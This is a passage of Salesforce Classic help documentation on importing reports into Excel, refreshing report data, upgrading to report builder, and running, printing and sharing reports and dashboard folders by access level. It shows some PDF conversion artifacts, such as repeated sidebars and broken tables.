	- Note: In Microsoft Office 2003 and earlier, select **Import a Report...** from the **Salesforce** drop-down menu on the Excel toolbar.
- **4.** Select a report from the list of standard and custom Salesforce reports available to you.
- **5.** Specify where you want to put the report data in your Excel file.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

# EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

- To access reports in Excel:
- **•** "Run Reports" AND "Export Reports"
- **a.** Enter the name of your Excel worksheet in the Destination worksheet field.
- **b.** In the Cell field, enter the uppermost cell where you want to begin putting the data.

If the specified worksheet and cells already contain report data, Connect for Office moves the existing data over to make room for the new report data.

Tip: Avoid renaming worksheets that contain imported reports. When you do that the connection between the worksheet and your report is lost. You must import the report again to refresh the data.

**6.** Choose **Raw Data** to import the data without formatting, subtotals, or grand totals. Choose **Formatted** to keep the colors, fonts, subtotals, and grand totals from the Salesforce report.

This is useful for importing large matrix reports with the data already summarized into a small table.

Tip:

- **•** The **Raw Data** option is best if you're importing summary or matrix reports for use with Excel formulas and pivot tables.
- **•** Use the **Formatted** option if you're importing large matrix reports with the data already summarized into a small table.

### **7.** Click **OK**.

<span id="page-3537-0"></span>Tip: You can copy and paste data from Excel into other Office applications. Use the **Paste Special** option, rather than **Paste**, to reference the Excel data as a worksheet object. If the data then changes in Excel, you can right-click the object and update it automatically. See the Microsoft Word help for more information.

# Refresh and Update Data with Connect for Office

Keep your Salesforce reports up to date in Excel by periodically refreshing the report data and any pivot tables you have created.

After logging into Salesforce, select any of the following options from the **Salesforce** Ribbon tab (or toolbar in Office 2003 and earlier):

- **Refresh Existing Reports...** Allows you to choose which reports you want to update in Excel.
	- **1.** From the list of reports you have imported, select the reports to update.
	- **2.** Optionally, select **Update Pivot Tables** to update any pivot tables you have created in Excel for the selected reports. The **Refresh All Reports** menu choice does this automatically.
	- **3.** Click **Refresh Selected** to update the report data.

To remove reports from this list, select the report names and click **Delete Selected**. The reports are not removed from your Excel worksheet or from Salesforce, only from the list of reports available for refreshing.

**• Refresh All Reports** - Refreshes all of the reports that you have imported into your Excel file, including the pivot tables referenced by those reports.

# Tip:

- **•** If you write a formula, select an entire column rather than a range of cells, because the number of rows in your report may change when you refresh the report data. For example, use *=Sum(Sheet2!E:E)* to sum column E rather than *=Sum(Sheet2!E1:E200)*.
- **•** If you use the *VLOOKUP* and *HLOOKUP* functions in Excel to join data across different cell ranges, these functions may make report record IDs, which are 15-character alphanumeric IDs, case-sensitive. Make sure to use the correct case when identifying report records. See the Microsoft Excel help for more information.

# Upgrade the Report Wizard

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

- **•** All profiles get access to the report builder by default. (You may continue to see the "Report Builder" permission in permission sets and profiles and the PermissionSet and Profile objects in the API, though the upgrade overrides those settings.)
- **•** The old report wizard is available only to users in Accessibility Mode.
- **•** Group and Professional Edition organizations can use report builder.
- **•** You get scatter charts, a new chart type for reports.

New organizations automatically get the latest version of report builder. If you don't see the Report Builder Upgrade section on the User Interface Settings page, the upgrade has already been enabled for your organization.

Assigning the "Report Builder" permission to all users through profiles or permission sets isn't the same thing as enabling report builder for your entire organization. To enable report builder for your organization, follow these steps.

 $\bigcap$ Important: Upgrading **does not affect** any of your existing reports. However, once you upgrade, you can't return to the old report wizard.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Review the Report Builder Upgrade section of the page and click **Enable**. If you don't see the button, report builder has already been enabled for your entire organization.
- **3.** Confirm your choice by clicking **Yes, Enable Report Builder for All Users**.

# Run and Then Read a Report

Click on a report's name to run it. After running a report, there are a series of tools you can use to help you read the information.

IN THIS SECTION:

1. [Run a Report](#page-112-0)

To run a report, find it on the Reports tab and click the report name. Most reports run automatically when you click the name. If you're already viewing a report, click **Run Report** to run it immediately or schedule a future run. In Lightning Experience, the **Run Report** button only appears after you save a report.

2. [Find a Report](#page-3540-0)

Search for a report by name, description, or who created it or modified it last. Filter, sort, or search within a selected folder to refine your results.

3. [Get the Information You Need From the Reports Tab List View](#page-3541-0)

To see the information you want to see about your reports, you can resize, hide, reorder, sort columns, and select the number of records to display in your list view on the Reports tab.

4. [Print a Report](#page-3542-0)

Print a report from the run page of a report using your browser's print function.



Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# Run a Report

To run a report, find it on the Reports tab and click the report name. Most reports run automatically when you click the name. If you're already viewing a report, click **Run Report** to run it immediately or schedule a future run. In Lightning Experience, the **Run Report** button only appears after you save a report.

If you don't see any results, check the report for one of these conditions:

- **•** The report didn't return any data. Check your filter criteria to make sure some data is returned.
- **•** Due to field-level security, you don't have access to one of the groupings you selected.
- **•** Your custom summary formula's context didn't match the chart settings. For example, if the formula is calculated for Industry, but the chart doesn't include Industry, no results are returned.
- **•** Your values are out of the range of acceptable values. The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

If your report returns more than 2,000 records, only the first 2,000 records are displayed. To see a complete view of your report results, click **Export Details**.

If your report takes longer than 10 minutes to complete, Salesforce cancels the report. Try the following techniques to reduce the amount of data in your report:

- **•** Filter for your own records, rather than all records.
- **•** Limit the scope of the data to a specific date range.
- **•** Exclude unnecessary columns from your report.
- **•** Hide the report details.

SEE ALSO:

[The Report Run Page](#page-3579-0) [The Report Run Page](#page-3579-0) [Report Run Page Options](#page-3579-1) [Report Run Page Options](#page-3579-1) [Print a Report](#page-3542-0) [Sort Report Results](#page-118-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# <span id="page-3540-0"></span>Find a Report

Search for a report by name, description, or who created it or modified it last. Filter, sort, or search within a selected folder to refine your results.

**1.** On the Reports tab, type in the search box.

Search looks up all folders. Filters are set to *All Items* and *All Types* to display all of the folder's contents.

Salesforce searches these fields: **Name**, **Description**, **Last Modified By**, or **Created By**. Results are based on an exact match of what you typed with those fields.

If tagging is enabled and added to a custom report or dashboard, search by its tag in the global search box.

**2.** Refine results using these options:



#### SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-3605-0) [Get Started with Dashboards](#page-3606-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To search for reports:

**•** "Run Reports"

arch for dashboards:

**•** "Run Reports" AND ccess to dashboard der

# <span id="page-3541-0"></span>Get the Information You Need From the Reports Tab List View

To see the information you want to see about your reports, you can resize, hide, reorder, sort columns, and select the number of records to display in your list view on the Reports tab.

**•** Customize your list view as follows:



Folder  $\ast$ 

Reports Shared with Sales Users

Reports Shared with Sales Users

Reports Shared with Sales Users

Reports Shared with Sales Users

My Personal Custom Reports

My Personal Custom Reports

EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To view the Reports tab:

**•** "Run Reports"

SEE ALSO:

[Reports Give You Access to Your Data](#page-3581-0)

**Select Column Header for Sorting and Hiding Columns**

 $\triangledown$  Created By

**ILE** Columns

**Wheeler, Allison** 

Wheeler, Allison

 $\frac{A}{2}$  Sort Ascending

 $\frac{Z}{A}$  Sort Descending

 $\overline{\bullet}$ 

U

 $\sqrt{6}$ 

 $\sqrt{ }$  Folder

**V** Created By

Created Date Last Modified By Last Modified Date

 $\bar{\mathbb{R}}$ 

# <span id="page-3542-0"></span>Print a Report

Print a report from the run page of a report using your browser's print function.

- **•** Click **Printable View** from the report's run page.
- **•** From the browser dialog, do one of the following:
	- **–** Open the report with your browser and use your browser's print function.
	- **–** Save the file in Excel and use the print option in Excel.

# SEE ALSO:

[Export a Report](#page-3551-0)

# Share a Report

Share your reports with colleagues so everyone's working with the same info.

Note: As you work with folders, keep these Lightning Experience limitations in mind.

#### **Features Not Available in Lightning Experience**



# EDITIONS

Available in:Salesforce **Classic** 

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To print reports:

**•** "Run Reports" and "Export Reports"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## IN THIS SECTION:

#### 1. [Share Reports and Dashboards](#page-3543-0)

Reports and dashboards are shared through folders. You share the folder, not the report or dashboard itself. To let others work with your report or dashboard, give them Viewer, Editor or Manager access to the folder where the report or dashboard is stored.

## 2. [Deliver Your Report](#page-3550-0)

To get the information in your report to the people who need it, you can share the report's URL, make the report available for Chatter feeds, or export the data to another tool, such as Excel. You can also set the report to run on a schedule so that viewers always have the latest information.

## 3. [Overview of Embedded Report Charts](#page-3562-0)

Typically, users have had to navigate to the Reports tab to find data. But you can give them valuable information directly on the pages they visit often. To do that, just embed report charts in detail pages for standard or custom objects. When users see charts on pages, they are empowered to make decisions based on data they see in the context of the page without going elsewhere to look for it. For example, an opportunity record shows important data directly on its detail page.

# <span id="page-3543-0"></span>Share Reports and Dashboards

Reports and dashboards are shared through folders. You share the folder, not the report or dashboard itself. To let others work with your report or dashboard, give them Viewer, Editor or Manager access to the folder where the report or dashboard is stored.

Note: Users can't share report and dashboard folders in Lightning Experience. All sharing permissions set on folders in Salesforce Classic are obeyed in Lightning Experience.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### IN THIS SECTION:

- 1. [Share a Report or Dashboard Folder](#page-3544-0) To enable others to use a report or a dashboard, share the folder it is in. Give each user, public group, or role the degree of access to the folder that makes sense for them.
- 2. [Access Levels for Report and Dashboard Folders](#page-3547-0)

Each user, group, or role can have its own level of access to a report and dashboard folder. Viewers can see the data; Editors can determine what data is shown; and Managers can control access.

3. [Comparing Access Levels for Report and Dashboard Folders](#page-3548-0)

Use this chart for a quick view of what Viewer, Editor, and Manager access enables users to do with report and dashboard folders.

4. [User Permissions for Sharing Reports and Dashboards](#page-3549-0)

Each level of access to a report or dashboard folder consists of a combination of specific user permissions. As an administrator, you can further fine-tune users' access to dashboards and reports by assigning or removing one or more permissions.

# <span id="page-3544-0"></span>Share a Report or Dashboard Folder

To enable others to use a report or a dashboard, share the folder it is in. Give each user, public group, or role the degree of access to the folder that makes sense for them.



Note: To give someone access to a folder, you must have either Manager access to that folder, the "Manage Reports in Public Folders" permission (for report folders), or the "Manage Dashboards in Public Folders" permission (for dashboard folders).

When you create a folder, you're its manager. Only you, and others with administrative permissions, can see it.

If a folder does not have Manager access, it is public, and users with the "View Reports in Public Folders" permission can view it. Depending on their object access, these users can also run the report.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To share a report folder:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"

**(1) Share your folder by user, by user group, or by role. (2) Choose the access level you want each user, group, or role to have. (3) Stop sharing the folder with the user, group, or role.**



IN THIS SECTION:

1. [Share a Report or Dashboard with an Individual User](#page-3545-0)

If you only have one or two people to share a report or dashboard folder with, give them access individually.

2. [Share a Report or Dashboard with a Group](#page-3546-0)

If more than one or two people need access to an analytics folder, share the folder with a public group. That way you don't have to keep track of which individuals you've shared it with.

#### Analytics Reports

## 3. [Share a Report or Dashboard by Role](#page-3546-1)

When you give people access to a report or dashboard folder based on their role, you can control who has access without having to keep track of users or groups.

## SEE ALSO:

[Access Levels for Report and Dashboard Folders](#page-3547-0) [User Permissions for Sharing Reports and Dashboards](#page-3549-0)

<span id="page-3545-0"></span>Share a Report or Dashboard with an Individual User

If you only have one or two people to share a report or dashboard folder with, give them access individually.

- **1.** On the Reports tab, hover over a report folder in the left pane, click  $\mathbf{A}$ , and then select **Share**.
- **2.** Select **Internal Users**.



Note: Internal users don't include customer portal or partner portal users.

**3.** Find the user you want, click **Share**, and choose an access level.

To search, just start entering a name.



**4.** Click **Done**, review your changes, and click **Close**.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To share a report folder with internal users:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder with internal users:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"

<span id="page-3546-0"></span>Share a Report or Dashboard with a Group

If more than one or two people need access to an analytics folder, share the folder with a public group. That way you don't have to keep track of which individuals you've shared it with.

**1.** On the Reports tab, hover over a report folder in the left pane, click  $\blacktriangle$ , and then select **Share**.

#### **2.** Select **Public Groups**.

**3.** Find the group you want, and click **Share**.

To search, start typing a name.



**4.** Choose the sharing level you want to give this group.

Note: Portal users can only have Viewer access to reports, and they can't use dashboards.

<span id="page-3546-1"></span>**5.** Click **Done**, review your changes, and click **Close**.

#### Share a Report or Dashboard by Role

When you give people access to a report or dashboard folder based on their role, you can control who has access without having to keep track of users or groups.

You can give report or dashboard folder access to users in a role, or to those users plus users in roles subordinate to that role.

For example, suppose the *VP of Sales* role and its subordinates have Viewer access to a dashboard folder, while the role itself (VP of Sales) has Manager access to the folder. This means a user in the VP of Sales role has greater control than someone with a role that's lower in the role hierarchy. If the VP of Sales leaves the company, whoever next assumes that role will be able to manage dashboards in the folder.

1. On the Reports tab, hover over a report folder in the left pane, click  $\blacktriangle$ , and then select **Share**.

#### **2.** Select **Roles** or **Roles and Subordinates**.

- **•** Select **Roles** if you want to give access to all users who have that role.
- **•** Select **Roles and Subordinates** if you want to give access to those users plus everyone with a role below them in the role hierarchy.
- **3.** Find the role you want, click **Share**, and choose a level of access. To search, enter a name.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To share a report folder with public groups:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder with public groups:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To share a report folder with a role or role and subordinates:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder with a role or role and subordinates:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"



<span id="page-3547-0"></span>**4.** Click **Done**, review your changes, and click **Close**.

# Access Levels for Report and Dashboard Folders

Each user, group, or role can have its own level of access to a report and dashboard folder. Viewers can see the data; Editors can determine what data is shown; and Managers can control access.

Tip: If you're not ready to share a report or dashboard, keep it in a personal folder that only you can access. The "My Personal Custom Reports" folder and the "My Personal Dashboards" folder are already set up for you. Create more if you need them. When you create a folder, it is accessible only to you and users with administrative permissions until you share it.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### IN THIS SECTION:

#### 1. [Viewer Access Levels to Report and Dashboard Folders](#page-3547-1)

With Viewer access you can see the data in a report or dashboard, but you can't make any changes, except by cloning it into a new report or dashboard. All users have at least Viewer access to report and dashboard folders that have been shared with them. (Some users may have administrative user permissions that give them greater access.)

#### 2. [Editor Access to Report and Dashboard Folders](#page-3548-1)

When you are an Editor on a folder, you can view and modify the reports and dashboards it contains, and move them to and from any other folders you have Editor or Manager access to.

#### 3. [Manager Access to Report and Dashboard Folders](#page-3548-2)

With Manager access, you can do everything Viewers and Editors can do, plus control other users' access to it, change its properties, or delete it.

#### <span id="page-3547-1"></span>SEE ALSO:

[Share a Report or Dashboard Folder](#page-3544-0) [Comparing Access Levels for Report and Dashboard Folders](#page-3548-0)

#### Viewer Access Levels to Report and Dashboard Folders

With Viewer access you can see the data in a report or dashboard, but you can't make any changes, except by cloning it into a new report or dashboard. All users have at least Viewer access to report and dashboard folders that have been shared with them. (Some users may have administrative user permissions that give them greater access.)

For example, Samir is a sales rep who likes to start his day by checking his position on the sales leader board, which appears on the Master Sales dashboard. He has to refresh the dashboard to

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

get the latest standings, so he needs to be able to view the data in the underlying reports. But he doesn't want to edit the reports or the dashboard. All he needs is Viewer access to the folder that contains the Master Sales dashboard.

#### <span id="page-3548-1"></span>Editor Access to Report and Dashboard Folders

When you are an Editor on a folder, you can view and modify the reports and dashboards it contains, and move them to and from any other folders you have Editor or Manager access to.

For example, Allison, a sales manager, wants to provide a different sales dashboard for each of three regional teams. She'll need Editor access to the folder that contains the Master Sales dashboard so she can move the underlying reports into the right folders and then modify them to show the appropriate data. She'll also need the Create and Customize Dashboards user permission.

<span id="page-3548-2"></span>Note: You can't give Editor access to standard report folders. All users get Viewer access to these folders by default.

### Manager Access to Report and Dashboard Folders

With Manager access, you can do everything Viewers and Editors can do, plus control other users' access to it, change its properties, or delete it.

For example, Alan is a sales administrator who manages too many reports to pay attention to them all individually. He creates a report folder called Regional Reports. As its creator, he automatically has Manage rights to the folder. He gives Sales Reps, a public group, Viewer access. And he makes Allison, the sales manager, another Manager on the folder.

<span id="page-3548-0"></span>Note: You can't give Manager access to standard report folders. All users get Viewer access to these folders by default.

# Comparing Access Levels for Report and Dashboard Folders

Use this chart for a quick view of what Viewer, Editor, and Manager access enables users to do with report and dashboard folders.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

```
Viewer Editor Manager
Change the folder's sharing settings
                                                                                                                \checkmarkUser Permissions for Sharing Reports and Dashboards
Each level of access to a report or dashboard folder consists of a combination of specific user
                                                                                              EDITIONS
permissions. As an administrator, you can further fine-tune users' access to dashboards and reports
by assigning or removing one or more permissions.
                                                                                              Available in: both Salesforce
                                                                                              Classic and Lightning
When analytics folder sharing is enabled, all users get Viewer access to report and dashboard folders
                                                                                              Experience
except users with higher administrative permissions. To give users broader privileges, assign Editor
or Manager folder access and give report and dashboard user permissions as needed.
                                                                                              Available in: All editions
                                                                                              except Database.com
User Permission Description
 Create and Customize
                                     Create, edit, and delete dashboards in My Personal
 Dashboards
                                     Dashboards folder. Create dashboards and save into
                                     any shared folder if sharing rights allow.
 Create and Customize
                                     Create, edit, and delete reports in My Personal Custom
 Reports
                                     Reports folder. Create reports and save into any shared
                                     folder if sharing rights allow.
 Create Dashboard Folders
                                    Create dashboard folders and manage them if sharing
                                     rights allow.
 Create Report Folders
                                     Create report folders and manage them if sharing rights
                                     allow.
 Edit My Dashboards
                                     Edit, move, save, and delete dashboards you created in
                                     shared folders.
 Edit My Reports
                                     Edit, move, save, and delete reports you created in shared
                                     folders.
                                     Create, edit, delete dashboards<sup>1</sup>, and manage their
 Manage Dashboards in
                                     sharing in all public dashboard folders, which does not
 Public Folders
                                     include others' personal folders. This permission allows
                                     users to edit and share dashboards in all folders, including
                                     hidden folders. They also get these permissions:
                                        • Create and Customize Dashboards
                                        • Create Dashboard Folders
                                        • Edit My Dashboards
                                        • View Dashboards in Public Folders
                                     (<sup>1</sup> To edit a dynamic dashboard, users also need
                                     Manage Dynamic Dashboards and View My
                                     Team's Dashboards.)
 Manage Reports in Public Create, edit, delete reports, and manage their sharing in
 Folders
                                     all public report folders, which does not include others'
```
